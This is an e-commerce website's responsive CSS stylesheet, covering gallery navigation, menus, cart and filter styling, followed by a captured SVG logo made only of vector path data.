.PhotoGallery16 .ximg16,
.PhotoGallery17 .ximg17,
.PhotoGallery18 .ximg18,
.PhotoGallery19 .ximg19,
.PhotoGallery20 .ximg20, 
.PhotoGallery21 .ximg21 { 
    display: block!important;
}
.PhotoGalleryImg img {
    /*transform: scale(1.2, 1.2);*/
	
	
}


.PhotoGalleryProdMobileImg img,
.PhotoGalleryImg img{

   max-width: 100%;
    max-height: 100%;
	
	 /*
	
	transform: scale(0.5, 0.5);
	 */
	
	
}


.PhotoGalleryContainer .NavLeft,
.PhotoGalleryContainer .NavRight{top:50%;
z-index:4;
display:none;

}

 .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
} 

.PhotoGalleryContainerBig .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
	position:absolute;
	z-index:3;
	top:auto;
	bottom:0;
	left:0;
	right:0;
} 

  
.PhotoGalleryImgNavx {

    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #fff;
    background-size: contain;  
}
.PhotoGalleryImgNavx img {
    max-width: 100%;
    max-height: 100%;
}

.PhotoGalleryImgNav {
    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color:#fff;
	background-size:contain;
}
.PhotoGalleryImgNav img {
max-width: 100%;
max-height: 100%;
}
.PhotoGalleryContent img{
max-width: 100%;
max-height: 100%;
}

.PhotoGalleryProdMobile .PhotoGalleryImgNav {
    width: 20px;
    height: 35px;
    margin: 0;
	border:1px solid rgba(0,0,0,.1);
}
.PhotoGallery1 .PhotoGalleryImgNav1,
.PhotoGallery2 .PhotoGalleryImgNav2,
.PhotoGallery3 .PhotoGalleryImgNav3,
.PhotoGallery4 .PhotoGalleryImgNav4,
.PhotoGallery5 .PhotoGalleryImgNav5,
.PhotoGallery6 .PhotoGalleryImgNav6,
.PhotoGallery7 .PhotoGalleryImgNav7,
.PhotoGallery8 .PhotoGalleryImgNav8,
.PhotoGallery9 .PhotoGalleryImgNav9,
.PhotoGallery10 .PhotoGalleryImgNav10,
.PhotoGallery11 .PhotoGalleryImgNav11,
.PhotoGallery12 .PhotoGalleryImgNav12,
.PhotoGallery13 .PhotoGalleryImgNav13,
.PhotoGallery14 .PhotoGalleryImgNav14,
.PhotoGallery15 .PhotoGalleryImgNav15,
.PhotoGallery16 .PhotoGalleryImgNav16,
.PhotoGallery17 .PhotoGalleryImgNav17,
.PhotoGallery18 .PhotoGalleryImgNav18,
.PhotoGallery19 .PhotoGalleryImgNav19,
.PhotoGallery20 .PhotoGalleryImgNav20,
.PhotoGallery21 .PhotoGalleryImgNav21,
.PhotoGallery22 .PhotoGalleryImgNav22 {
	border:1px solid rgba(0,0,0,.7);
}



.PhotoGallery1 .photogallsidenavleft1,
.PhotoGallery1 .photogallsidenavright1,
.PhotoGallery2 .photogallsidenavleft2,
.PhotoGallery2 .photogallsidenavright2,
.PhotoGallery3 .photogallsidenavleft3,
.PhotoGallery3 .photogallsidenavright3,
.PhotoGallery4 .photogallsidenavleft4,
.PhotoGallery4 .photogallsidenavright4,
.PhotoGallery5 .photogallsidenavleft5,
.PhotoGallery5 .photogallsidenavright5,
.PhotoGallery6 .photogallsidenavleft6,
.PhotoGallery6 .photogallsidenavright6,
.PhotoGallery7 .photogallsidenavleft7,
.PhotoGallery7 .photogallsidenavright7,
.PhotoGallery8 .photogallsidenavleft8,
.PhotoGallery8 .photogallsidenavright8,
.PhotoGallery9 .photogallsidenavleft9,
.PhotoGallery9 .photogallsidenavright9,
.PhotoGallery10 .photogallsidenavleft10,
.PhotoGallery10 .photogallsidenavright10,
.PhotoGallery11 .photogallsidenavleft11,
.PhotoGallery11 .photogallsidenavright11,
.PhotoGallery12 .photogallsidenavleft12,
.PhotoGallery12 .photogallsidenavright12,
.PhotoGallery13 .photogallsidenavleft13,
.PhotoGallery13 .photogallsidenavright13,
.PhotoGallery14 .photogallsidenavleft14,
.PhotoGallery14 .photogallsidenavright14,
.PhotoGallery15 .photogallsidenavleft15,
.PhotoGallery15 .photogallsidenavright15,
.PhotoGallery16 .photogallsidenavleft16,
.PhotoGallery16 .photogallsidenavright16,
.PhotoGallery17 .photogallsidenavleft17,
.PhotoGallery17 .photogallsidenavright17,
.PhotoGallery18 .photogallsidenavleft18,
.PhotoGallery18 .photogallsidenavright18,
.PhotoGallery19 .photogallsidenavleft19,
.PhotoGallery19 .photogallsidenavright19,
.PhotoGallery20 .photogallsidenavleft20,
.PhotoGallery20 .photogallsidenavright20,
.PhotoGallery1 .photogallsidenavlefty1, 
.PhotoGallery1 .photogallsidenavrighty1,
.PhotoGallery2 .photogallsidenavlefty2,
.PhotoGallery2 .photogallsidenavrighty2,
.PhotoGallery3 .photogallsidenavlefty3,
.PhotoGallery3 .photogallsidenavrighty3,
.PhotoGallery4 .photogallsidenavlefty4,
.PhotoGallery4 .photogallsidenavrighty4,
.PhotoGallery5 .photogallsidenavlefty5,
.PhotoGallery5 .photogallsidenavrighty5,
.PhotoGallery6 .photogallsidenavlefty6,
.PhotoGallery6 .photogallsidenavrighty6,
.PhotoGallery7 .photogallsidenavlefty7,
.PhotoGallery7 .photogallsidenavrighty7,
.PhotoGallery8 .photogallsidenavlefty8,
.PhotoGallery8 .photogallsidenavrighty8,
.PhotoGallery9 .photogallsidenavlefty9,
.PhotoGallery9 .photogallsidenavrighty9,
.PhotoGallery10 .photogallsidenavlefty10,
.PhotoGallery10 .photogallsidenavrighty10,
.PhotoGallery11 .photogallsidenavlefty11,
.PhotoGallery11 .photogallsidenavrighty11,
.PhotoGallery12 .photogallsidenavlefty12,
.PhotoGallery12 .photogallsidenavrighty12,
.PhotoGallery13 .photogallsidenavlefty13,
.PhotoGallery13 .photogallsidenavrighty13,
.PhotoGallery14 .photogallsidenavlefty14,
.PhotoGallery14 .photogallsidenavrighty14,
.PhotoGallery15 .photogallsidenavlefty15,
.PhotoGallery15 .photogallsidenavrighty15,
.PhotoGallery16 .photogallsidenavlefty16,
.PhotoGallery16 .photogallsidenavrighty16,
.PhotoGallery17 .photogallsidenavlefty17,
.PhotoGallery17 .photogallsidenavrighty17,
.PhotoGallery18 .photogallsidenavlefty18,
.PhotoGallery18 .photogallsidenavrighty18,
.PhotoGallery19 .photogallsidenavlefty19,
.PhotoGallery19 .photogallsidenavrighty19,
.PhotoGallery20 .photogallsidenavlefty20,
.PhotoGallery20 .photogallsidenavrighty20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavleft1,
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavlefty1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
} 

.PhotoGallery1 .xphotogallsidenavleft1,
.PhotoGallery1 .xphotogallsidenavright1,
.PhotoGallery2 .xphotogallsidenavleft2,
.PhotoGallery2 .xphotogallsidenavright2,
.PhotoGallery3 .xphotogallsidenavleft3,
.PhotoGallery3 .xphotogallsidenavright3,
.PhotoGallery4 .xphotogallsidenavleft4,
.PhotoGallery4 .xphotogallsidenavright4,
.PhotoGallery5 .xphotogallsidenavleft5,
.PhotoGallery5 .xphotogallsidenavright5,
.PhotoGallery6 .xphotogallsidenavleft6,
.PhotoGallery6 .xphotogallsidenavright6,
.PhotoGallery7 .xphotogallsidenavleft7,
.PhotoGallery7 .xphotogallsidenavright7,
.PhotoGallery8 .xphotogallsidenavleft8,
.PhotoGallery8 .xphotogallsidenavright8,
.PhotoGallery9 .xphotogallsidenavleft9,
.PhotoGallery9 .xphotogallsidenavright9,
.PhotoGallery10 .xphotogallsidenavleft10,
.PhotoGallery10 .xphotogallsidenavright10,
.PhotoGallery11 .xphotogallsidenavleft11,
.PhotoGallery11 .xphotogallsidenavright11,
.PhotoGallery12 .xphotogallsidenavleft12,
.PhotoGallery12 .xphotogallsidenavright12,
.PhotoGallery13 .xphotogallsidenavleft13,
.PhotoGallery13 .xphotogallsidenavright13,
.PhotoGallery14 .xphotogallsidenavleft14,
.PhotoGallery14 .xphotogallsidenavright14,
.PhotoGallery15 .xphotogallsidenavleft15,
.PhotoGallery15 .xphotogallsidenavright15,
.PhotoGallery16 .xphotogallsidenavleft16,
.PhotoGallery16 .xphotogallsidenavright16,
.PhotoGallery17 .xphotogallsidenavleft17,
.PhotoGallery17 .xphotogallsidenavright17,
.PhotoGallery18 .xphotogallsidenavleft18,
.PhotoGallery18 .xphotogallsidenavright18,
.PhotoGallery19 .xphotogallsidenavleft19,
.PhotoGallery19 .xphotogallsidenavright19,
.PhotoGallery20 .xphotogallsidenavleft20,
.PhotoGallery20 .xphotogallsidenavright20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .xphotogallsidenavleft1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
}

/*--------------------GalleryContent-------------------*/


.ContentGallery{

}

.ContentGalleryImg{
width:390px;
height:390px;
overflow:hidden;
display:inline-block;
margin:5px;
border:1px solid rgba(0,0,0,.1);
}

.ContentGalleryImg img{
height:100%;
}


.TopMenuExpand{
display:none;
}
.Bottom .TopBoxes{
display:none;}

@media (min-width: 1020px){
.sticky{
position:fixed;
top:0;
left:0;
right:0;
z-index:99;
}

.sticky .TopButt,
.sticky .ShopButt,
.sticky .Search,
.sticky .Logo{
display:none;
}

.stickyfilter{
padding:8px 0;
position:fixed;
top:42px;
left:50%;
width:1220px;
margin:0 auto 0 -610px;
z-index:98;
border-bottom:2px solid #eaf0f3;
}
}


/*--------------------RESPONSIVE-------------------*/


@media (max-width: 1020px){
.buton360 {position: absolute; bottom:0; top:unset;right:30%;z-index: 1001; cursor:pointer} 
.PhotoGallery {padding:0;}   
.zoomWindowContainer { width:90%!important;}
.zoomContainer {width:90%!important;left: inherit!important;}
.zoomLens { width:80px!important;height:80px!important;}
.Main{	min-width:240px;}
.ContactAddress,
.ContactForm{
	float:none;
	clear:both;
	width:auto;
	display:block;
	margin:0 auto;
	text-align:center;
	padding:10px;
	
	}

.Main .TopBoxes{
display:none;}
	
.Bottom  .TopBoxes{
display:block;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:none;
display:inline-block;
margin:4px;
}

.TopBoxes>div>div{
display:table-cell;
width:200px;
vertical-align:middle;
height:70px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after,
.TopBoxes>div:nth-child(2):after,
.TopBoxes>div:nth-child(3):after {
display:none;		
		}
		
		
.TopBoxes>div:nth-child(1) img,
.TopBoxes>div:nth-child(2) img,
.TopBoxes>div:nth-child(3) img,
.TopBoxes>div:nth-child(4) img{
width:40px;
height:40px;
top:15px;
left:10px;
}

		
.TopBoxes>div:nth-child(1),
.TopBoxes>div:nth-child(2),
.TopBoxes>div:nth-child(3),
.TopBoxes>div:nth-child(4) {
width:240px;	
	} 



/*
.SideZone,
.SubHeader,
*/
.TopContact,
.AuthButtTxt,
.ShopButtTxt,
.TopMenu .MenuImg{
display:none;
}

h1{
font-size:21px;
    margin: 0 0 14px 0;
}

h2{
font-size:16px;
padding: 9px 0;
}

.TopZone{
line-height:24px;height:24px;
}


.TopMenu{
height:auto;
position:relative;
width:240px;
position:absolute;
top:60px;
z-index:609;
background-color:#fff;
width:240px;
left:-240px;
transition: left .3s;
text-align:left;
background-color:#efefef;
padding:42px 0;
} 



.TopMenuOened{
cursor:pointer;
display:block;
left:0px;
}

.TopMenu .TopMenuExpandButt{
width:32px;
height:32px;
display:block;
position:absolute;
font-size:23px;
top:4px;
right:-40px;
background-color:#fff;
display:block;
text-align:center; 
}

.TopMenu .TopMenuExpandButt:before{
content:'\2630';
} 

.TopMenuOened .TopMenuExpandButt{
top:10px;
right:10px;
}

.TopMenuOened .TopMenuExpandButt:before{
content:'x';
font-family:arial;
} 

.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:block;
	margin:0;	
	line-height:45px;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li>span{	
	display:block; 
    padding:0 13px;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
		  -webkit-user-select: none;  
  -moz-user-select: none;    
  -ms-user-select: none;      
  user-select: none;
	}

.TopMenu>ul>li>.Niv1Submenu{	
	display:none; 
	}	
	

.TopMenu>ul>li>ul{ 
left: auto;
right:auto;
top:auto;
position: static;
box-shadow: 0 0px 0px rgba(0,0,0,0); 
overflow: hidden;
height:0;
min-height:auto;
border-top:0px solid rgba(0,0,0,.5);
border-bottom:0px solid rgba(0,0,0,1);
text-align:left;
	padding:0px;
	 transition:height 1s;
	 overflow:auto;
display:block; 	
}	  


.TopMenu>ul>li:hover>ul{ 
display:block; 
height:500px;
}	
	
.TopMenu>ul>li>ul>li{
	width:auto;
	display:block;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:none;	
font-family: 'Open Sans', sans-serif;
border-bottom:1px solid rgba(0,0,0,.1);
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border-bottom:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:13px;
	padding:4px;
	min-height:auto;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}	



.TopMenu .ExtraLinks{
display:none;}

 
.TopZoneContent{
font-size:11px;
font-weight:normal;
}

.TopZoneContent a {
    margin: 0  0 0 8px;
    text-transform: uppercase;
    letter-spacing: 0;
font-weight:normal;
}


.HeaderInt{
height:100px; 
}

.Search {
    top: 60px;
    left: auto;
	right:10px;
	width:240px;
	margin:0 auto;
	padding: 0;
	border-bottom:1px solid rgba(0,0,0,.0); 
}
.Search input[type="text"] {
    width: 160px;
	padding: 0 0 0 10px;
}

.SearchIntButt svg{
	height:16px;
	margin-top:7px;	
	}


.Results {
    width: 240px;	
	margin-top:0px;
}



.BoxProdSearchRight{
width:100px;
line-height:13px;
font-size:12px;
}


.Logo {
    padding: 14px 0 10px 0;
    text-align: center;
    width: 140px;
    margin:0 0 0 10px;
}

.Logo img, .Logo svg {
    height: 40px;
    width: auto;
}


.AuthB {
    right: 70px;
}
.TopButt,
.ShopButt {
    top: 15px;
	height: 41px;
}

.ShopButt{
padding: 9px 21px;
height: 23px;
}

.ShoppingCartQ {
    margin-left: 0;
}


.AuthContent {
    left: -50px;
	top: 41px; 
}


.PopupGDPRContentInt h2{
font-size:14px;
padding:8px 0;
line-height:15px;
}

.PopupGDPRContentInt{
font-size:12px;
padding: 0 8px;
line-height:13px;}

.GDPRTable {
    font-size: 11px;
}

.GDPRTable th, .GDPRTable td,
.GDPRTable tr, .GDPRTable td {
    padding: 2px;
}

.Butt1,
.Butt2{
line-height: 32px;
padding:0 16px;
}

.HomeSquare{
text-align:center;}
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
width:240px;
height:100px;
display:inline-block;
margin:4px;
}
.HomeSquare .SquareBoxBig .HomeSquareImg,
.HomeSquare .SquareBoxBig2 .HomeSquareImg {
    width: 90px;
}
	
.HomeSquare .SquareBoxBig .SquareTitle span,
.HomeSquare .SquareBoxBig2 .SquareTitle  span{
	font-size:9px;
	/*display:none;*/
}


.HomeSquare .SquareBoxBig .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxBig2 .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxSmall .SquareTitle .SquareButton {
display:block;
    padding: 2px;
    border: 1px solid #777;
    display: inline-block;
}



.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	left:100px;
	bottom:0;
	right:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:left;
	}

	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	right:100px;
	bottom:0;
	left:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:right;
	}
	
.MainContent{
text-align:center;
}
.Content {
    padding: 0 10px 40px 10px;
}

.BoxProd {
    width: 140px;
	margin:4px 2px;
    position: relative;
    display: inline-block;
    text-align: center;
    height: 270px;
    overflow: hidden;
    font-size: 13px;
}

.ProdLabel {
    padding: 1px 4px; 
    margin: 0 4px 0 0;
    border-radius: 24px;
    border: 0px solid rgba(0,0,0,.2);
    display: inline-block;
}

.BoxProdImg{
	width:130px;
	height:130px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdTitle{
margin:0;
padding:0;
font-size:12px;
line-height:13px;}

.BoxProdPrice {
    font-weight: 700;
    padding: 2px 0;
    margin: 4px 0 0 0 ;
}

.BoxProdImg img{max-height:120px;
max-width:120px;
}

.BottomSocial{
	display:block;
	vertical-align:top;
	overflow:hidden; 
	width: 100%;
	max-width:320px;
	height:90px;	
	text-align:center;
	padding: 0;
	margin:8px auto;
	padding-right:0px;
	}
	
	
.Newsletter{
	width: 100%;
	max-width:296px;
	height: auto;
	text-align: center;
	padding: 4px 0 16px 0;
	margin: 0 4px 0 0;
}

.Newsletter input[type="text"]{
	width:100px;
}

input[type="text"], input[type="password"] {
    line-height: 32px;
    margin: 4px;
}

select {
    line-height: 44px;
padding: 9px 24px;
}

.Copyright{
margin-left:0px;
}

.ShoppingCartTitle {
    display: block;
    padding: 20px 0 20px 60px;
    width: 100%;
}

.ShoppingCartContent{
width:100%;}

.ShoppingCartContent .CloseButt {
    top: 4px;
}

.ShoppingCartSupBoxes{
width:auto;
min-width:240px;
top:70px;
bottom:160px;
clear:both;
overflow:auto;
}

.ShoppingCartBottom {
    padding: 15px;
    width: auto;
	min-width:240px;
    position: absolute;
	left:0;
    top: auto;
    bottom: 0 !important;
    right: 0;
}

.ShoppingCartBottom .Butt1 {
    padding: 5px;
    font-size: 14px;
}

.SupBoxes{
	width:auto;
	float:none;
	}
	
	
.SupBoxesFull{	padding-top:8px; clear:both; width:auto;
margin-left:auto;}


.ProdLeft {
   /* width: 240px;*/
    width:100%;
    position: relative;
    float: none;
    clear: left;
    background-color: #fff;
    height: auto;
    padding: 10px 0;
	margin:0 auto;
}


.PhotoGalleryContainer .NavLeft, .PhotoGalleryContainer .NavRight {
    top: 50%;
    z-index: 4;
    display: none;
}


.PhotoGalleryContent {
height:300px;
}

.PhotoGalleryImgNav, .PhotoGalleryImgNavx  {
    width: 45px;
    height: 45px;
    background-size: contain;
}

.PhotoGalleryImg {
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}





	
.ProdContent{
width:auto;
float:none;
height:auto;
font-size:14px;
padding:10px 10px 30px 10px;
}

.ProductPrice {
    padding:0;
}

.ButtPlus, 
.ButtMinus, 
.InputCart {
    width: 34px;
}

.ButtAddCart {
    width: 136px;
}


.divTable {
    display: block;
    width: auto;
    border-spacing: 0px;
    border-collapse: separate;
    margin-left: auto;
    margin-right: auto;
}
.divTableBody {
    display:block;
}

.divTableRow {
    display: block;
}

.divTableCell{
    display: block;
	width: auto;
position: relative;
padding: 30px;
	}
	
.ProdCaracteristici{
width:240px;
margin:0 auto;
font-size:12px;
line-height:14px;}


.ProdCaracteristici img{width: 40px;
float: left;
margin: -14px 9px auto 9px;

}

.SupProdRec{
height:260px;
padding-top:6px;
}

.Breadcrumbs {
    padding: 4px;
	font-size:12px;
	line-height:14px;
}
.Breadcrumbs li {
    font-size: 12px;
	line-height:14px;
}

.Breadcrumbs h1 {
    font-size: 12px;
	line-height:14px;
}


.BottomMenu {
    line-height: 24px;
}

.BottomMenu a {
    display: block;
    padding: 0 10px;
}

.ShoppingCartRight{
width:auto;
float:none;
padding:10px 10px 40px 10px;
}

.ProdCos{
	min-width:340px;
}

hr {
    margin: 12px 0;
}


.ShoppingCartLeft {
    width: auto;
    float: none;
}

.radiofloat {
    margin-right: 10px;
}

.SupContentCenter {
    padding: 10px 0 30px 0;
    text-align: center;
}
.SupContentLeft,
.SupContentRight{
    float: none;
    padding:0;
    width: auto;
}

.TableContent {
font-size:12px;}


.TableContent th,
.TableContent tr {
    padding: 4px;
}

.TableContent .Butt1,
.TableContent .Butt2{
	line-height:16px;
	font-size:12px;
	padding:4px;
}


footer span,
footer a{
display:block;
}
footer svg {
    height: 18px;
    width: 18px;
    margin-bottom: -4px;
}
.numar{
    display:inline-block;
}

.SideZone{
clear:both;
float:none;
width:auto;
text-align:center;
}

.SideZone h2{
font-size:15px;
line-height:17px;
padding:0;}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:0px;
display:block;
font-size:12px;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:inline-block;
list-style-type:none;
list-style-position:outside;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
font-size:13px; margin:2px 0;
}
.SideZone li a{
display:block;
padding:2px 6px;
}

.CategMenu {
    padding: 0;
	margin:0;
	}


.CategMenuTitle {
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    border: 0px solid rgba(0,0,0,.0);
    border-radius: 0;
    padding: 0 0 4px 0px;
    background-color: #fff;
    display: block;
    float: none;
    margin: 0;
}

.CategMenuTitle:after {
    background-color: #fff;
    height:0px;
    width:0px;
}

.CategMenuZone {
    margin: 4px 0;
    float: none;
}

.ProdSort{width:140px;}

.CategMenuLabel {
    font-size: 12px;	
    padding: 2px 6px;
}


.CategMenuLabel>span{
top:29px;
}

.CategMenuLabel>span>span{
padding:19px 0;
}

.ProdSort {
display:inline-block;
    margin: 4px 0;
	float:none;
}

.ProdSort select {
    width: 160px;
    margin: 0;
    padding: 2px 6px;
    font-size: 12px;
}	

.CategMenuContent {
    position: absolute;
    top: 95px; 
    left: 5px;
    right: 5px;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
	text-align:left;
	
}

.FilterBox {
    display: inline-block;
    width: 210px;
    line-height: 17px;
    padding: 0;
	font-size:13px;
}

.FilterBox input {
    margin: 2px 8px;
}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/aiq.svg
body_size: 3653
content:

<svg width="1600pt" height="503pt" viewBox="0 0 1600 503" version="1.1" xmlns="http://www.w3.org/2000/svg"> 
<path fill="#98c2d1" d=" M 149.92 81.12 C 164.62 93.22 182.79 100.78 201.58 103.56 C 228.98 107.94 256.66 103.60 283.93 100.41 C 305.16 97.65 326.62 95.13 348.06 96.84 C 366.53 98.36 385.10 103.68 400.10 114.90 C 420.98 128.59 437.17 148.50 448.58 170.55 C 469.22 211.09 470.11 260.95 451.10 302.23 C 448.37 308.43 445.31 314.61 441.06 319.91 C 439.29 321.59 437.93 323.61 436.65 325.66 C 414.33 356.59 377.45 377.27 339.04 377.73 C 322.28 378.46 305.49 375.25 289.92 369.13 C 278.93 364.77 268.66 358.78 258.77 352.38 C 243.59 340.09 231.37 324.57 220.68 308.33 C 194.01 266.53 177.89 218.98 166.12 171.09 C 158.82 141.48 153.86 111.34 149.92 81.12 Z"></path>
<path fill="#cccccc" d=" M 725.83 157.84 C 737.97 150.15 753.09 148.91 767.05 150.69 C 779.76 152.34 792.27 158.78 799.21 169.85 C 805.55 179.61 807.69 191.48 807.75 202.96 C 807.76 233.98 807.75 264.99 807.75 296.00 C 807.52 307.66 808.62 319.51 805.91 330.98 C 804.98 335.51 803.17 339.77 801.46 344.04 C 803.55 348.99 809.54 348.11 813.91 348.28 C 814.10 358.17 813.99 368.07 813.97 377.96 C 805.03 378.32 795.39 377.61 787.89 372.24 C 784.51 369.97 782.34 366.48 780.00 363.25 C 764.00 368.37 745.82 368.81 730.37 361.68 C 718.42 356.21 710.24 344.53 707.33 331.92 C 705.71 325.43 705.18 318.72 705.24 312.05 C 705.26 281.01 705.25 249.97 705.25 218.93 C 705.42 207.95 704.49 196.80 707.11 186.03 C 709.57 174.77 715.95 164.07 725.83 157.84 Z"></path>
<path fill="#98c2d1" d=" M 1120.19 168.16 C 1127.21 157.62 1139.54 151.74 1151.89 150.47 C 1165.62 149.00 1180.61 150.52 1192.02 158.96 C 1201.62 165.96 1206.96 177.41 1208.84 188.90 C 1210.11 195.90 1210.06 203.03 1209.98 210.11 C 1199.41 210.13 1188.83 210.15 1178.25 210.10 C 1178.07 202.81 1179.03 195.07 1175.80 188.26 C 1173.85 184.02 1169.53 181.21 1164.94 180.74 C 1159.23 179.95 1152.45 180.86 1148.75 185.76 C 1144.90 190.93 1144.61 197.76 1144.84 203.96 C 1145.14 212.19 1148.46 220.07 1153.38 226.60 C 1163.54 240.38 1178.19 249.82 1189.50 262.53 C 1197.92 271.67 1205.20 282.28 1208.40 294.43 C 1211.32 305.62 1211.40 317.47 1209.42 328.82 C 1207.36 340.45 1201.54 351.89 1191.56 358.61 C 1179.23 366.98 1163.43 368.15 1149.05 366.17 C 1135.89 364.41 1123.18 356.96 1116.92 344.99 C 1109.32 331.48 1109.83 315.51 1110.01 300.51 C 1120.53 300.43 1131.05 300.60 1141.57 300.42 C 1142.39 309.10 1140.48 318.16 1143.47 326.56 C 1145.14 331.53 1149.76 335.14 1154.92 335.84 C 1160.93 336.78 1168.08 336.23 1172.41 331.43 C 1176.56 326.69 1177.10 319.98 1176.96 313.95 C 1176.80 305.72 1173.71 297.75 1168.86 291.15 C 1158.74 277.04 1143.85 267.50 1132.38 254.64 C 1121.74 243.32 1113.24 229.27 1111.59 213.56 C 1110.02 198.13 1111.30 181.35 1120.19 168.16 Z"></path>
<path fill="#98c2d1" d=" M 1310.12 155.09 C 1319.69 150.55 1330.54 149.52 1341.01 150.15 C 1350.96 150.79 1361.08 153.62 1368.97 159.92 C 1376.31 165.67 1381.13 174.14 1383.53 183.06 C 1387.22 196.33 1385.68 210.23 1385.98 223.82 C 1375.40 223.81 1364.83 223.83 1354.25 223.80 C 1354.22 216.20 1354.28 208.60 1354.23 201.00 C 1354.15 195.80 1353.42 190.23 1350.13 186.01 C 1347.27 182.31 1342.50 180.68 1337.96 180.53 C 1332.79 180.25 1327.07 181.40 1323.54 185.49 C 1319.67 190.00 1319.00 196.25 1319.00 201.96 C 1319.00 239.64 1319.00 277.31 1319.00 314.98 C 1319.02 320.68 1319.66 326.94 1323.59 331.39 C 1327.39 335.67 1333.55 336.57 1338.98 336.12 C 1343.56 335.83 1348.28 333.83 1350.83 329.86 C 1354.09 324.92 1354.26 318.76 1354.25 313.04 C 1354.25 300.89 1354.23 288.74 1354.27 276.59 C 1349.09 276.38 1343.92 276.58 1338.76 276.48 C 1338.74 266.33 1338.74 256.17 1338.76 246.01 C 1354.50 245.99 1370.25 246.00 1385.99 246.01 C 1385.91 270.36 1386.19 294.72 1385.85 319.06 C 1385.16 331.75 1381.45 345.02 1372.19 354.19 C 1360.48 365.88 1342.66 368.23 1326.89 366.51 C 1316.15 365.34 1305.36 361.12 1297.97 353.00 C 1289.80 344.21 1286.33 332.10 1285.49 320.36 C 1285.02 312.91 1285.33 305.44 1285.25 297.98 C 1285.25 266.31 1285.24 234.65 1285.25 202.98 C 1285.30 192.13 1287.06 180.98 1292.49 171.45 C 1296.50 164.34 1302.74 158.56 1310.12 155.09 Z"></path>
<path fill="#cccccc" d=" M 551.27 152.10 C 567.75 151.94 584.25 151.92 600.73 152.11 C 612.08 223.07 623.65 294.00 634.95 364.97 C 623.63 365.00 612.31 365.07 600.99 364.94 C 598.84 352.01 597.20 339.01 595.05 326.08 C 581.33 325.94 567.60 325.96 553.88 326.07 C 551.75 339.00 550.07 352.00 547.97 364.93 C 537.65 365.05 527.33 365.04 517.02 364.94 C 528.40 293.99 539.89 223.05 551.27 152.10 Z"></path>
<path fill="#cccccc" d=" M 650.26 152.08 C 661.49 151.91 672.72 152.02 683.95 152.02 C 684.05 223.00 684.01 293.98 683.97 364.95 C 672.73 364.99 661.47 365.12 650.23 364.89 C 650.28 293.95 650.22 223.02 650.26 152.08 Z"></path>
<path fill="#98c2d1" d=" M 877.26 151.96 C 894.19 151.91 911.13 151.95 928.06 151.94 C 940.38 151.76 953.50 153.63 963.56 161.29 C 976.39 170.84 980.63 187.69 980.73 202.95 C 980.78 234.96 980.74 266.97 980.75 298.98 C 980.66 309.63 981.35 320.45 978.77 330.88 C 976.35 341.64 970.25 351.94 960.64 357.72 C 950.07 364.35 937.18 365.31 925.01 365.07 C 909.09 365.04 893.18 365.10 877.26 365.04 C 877.24 294.01 877.24 222.98 877.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1002.26 151.96 C 1032.89 151.92 1063.53 151.93 1094.17 151.95 C 1094.22 160.63 1094.15 169.31 1094.21 177.99 C 1093.97 179.42 1094.66 181.25 1093.78 182.46 C 1074.52 182.58 1055.26 182.45 1036.01 182.52 C 1035.99 202.17 1036.00 221.83 1036.00 241.48 C 1051.42 241.56 1066.84 241.40 1082.26 241.56 C 1082.23 251.70 1082.27 261.84 1082.24 271.99 C 1066.83 272.02 1051.42 271.98 1036.01 272.01 C 1035.99 292.83 1035.99 313.66 1036.01 334.48 C 1055.34 334.48 1074.66 334.56 1093.99 334.44 C 1094.43 344.63 1094.08 354.85 1094.17 365.05 C 1063.53 365.07 1032.89 365.09 1002.26 365.04 C 1002.24 294.01 1002.24 222.98 1002.26 151.96 Z"></path>
